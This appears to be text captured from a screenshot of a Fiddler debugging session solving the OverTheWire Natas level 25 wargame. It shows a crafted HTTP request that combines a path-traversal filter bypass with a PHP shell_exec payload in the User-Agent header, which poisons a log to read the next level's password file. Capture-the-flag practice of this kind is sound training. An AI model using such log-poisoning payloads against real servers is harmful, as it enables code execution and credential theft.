 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://natas25.natas.labs.overthewire.org/?lang=..././..././..././..././..././var/www/natas/natas25/logs/natas25_djuhis1efo7q2o9m42p5b1nd4h.log HTT
Host: natas25.natas.labs.overthewire.org
Proxy-Connection: keep-alive
Authorization: Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
Upgrade-Insecure-Requests: 1
User-Agent: <?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: he,en-US;q=0.9,en;q=0.8
Cookie: __utmc=176859643; __utmz=176859643.1700076052.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=djuhis1efo7q2o9m42p5b1nd4h; __utma=1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML